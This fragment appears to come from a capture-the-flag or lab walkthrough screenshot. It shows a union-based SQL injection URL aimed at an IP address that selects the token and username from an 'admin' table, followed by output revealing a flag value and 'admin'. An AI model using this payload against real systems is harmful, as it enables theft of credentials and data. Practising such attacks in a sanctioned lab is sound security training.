 Load ... http://59.63.200.79:8015/?id=1' and  1=2 union select 1,token,username from admin--+
Split U...
Execute
Enable Post data Enable Referrer
id Title Body
1 zkaq{e9c9e67c5} admin